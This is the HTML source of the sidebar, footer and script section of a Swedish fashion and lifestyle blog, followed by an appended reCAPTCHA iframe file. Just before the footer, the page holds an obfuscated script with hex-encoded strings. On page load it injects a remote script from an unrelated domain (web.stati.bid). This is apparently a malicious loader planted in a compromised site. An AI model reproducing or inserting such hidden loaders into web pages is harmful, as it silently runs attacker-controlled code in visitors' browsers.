<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oPbaSX-gAn3DV8J7wOcIHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773274512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>